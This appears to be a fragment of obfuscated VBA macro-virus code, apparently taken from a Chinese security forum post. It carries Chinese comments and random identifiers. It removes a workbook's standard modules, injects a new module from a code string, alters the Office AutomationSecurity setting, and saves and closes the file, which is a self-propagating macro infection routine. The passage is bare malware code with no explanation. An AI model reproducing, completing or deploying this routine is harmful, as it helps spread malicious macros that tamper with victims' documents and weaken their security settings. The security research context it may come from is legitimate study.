 For Each k5Casf_1FCGoCzPaIZbd9tyvv8FJd6rcIXbNUDfm In JNNE1ljy4UUWyJzRz7GjBgPxatHGn1h5KPvmHTta
If k5Casf_1FCGoCzPaIZbd9tyvv8FJd6rcIXbNUDfm.Type = 1 Then
Call JNNE1ljy4UUWyJzRz7GjBgPxatHGn1h5KPvmHTta.Remove(k5Casf_1FCGoCzPaIZbd9tyvv8FJd6rcIXbNUDfm) '从对象中删除成员
End If
Next k5Casf_1FCGoCzPaIZbd9tyvv8FJd6rcIXbNUDfm
Set k5Casf_1FCGoCzPaIZbd9tyvv8FJd6rcIXbNUDfm = HwGNVZVMce3LChJmVFFvTwOHCIPrfHKV5T4CVIXJ.VBProject.VBComponents.Add(1)
k5Casf_1FCGoCzPaIZbd9tyvv8FJd6rcIXbNUDfm.CodeModule.AddFromString (hntbMUIYtT0dhXJ22U1V8EBrqHAbeoAoMm_1ba_g) '将VBA代码加入模块
XpwlKKkdcBi8PdhNbazL7AvRHeSPpw_BjnYA2g4H.AutomationSecurity = GC2pZN9rjrRfHTM8q6VgRx7mSSmG3opXX5v8wYVR
HwGNVZVMce3LChJmVFFvTwOHCIPrfHKV5T4CVIXJ.Save
HwGNVZVMce3LChJmVFFvTwOHCIPrfHKV5T4CVIXJ.Close
先知社区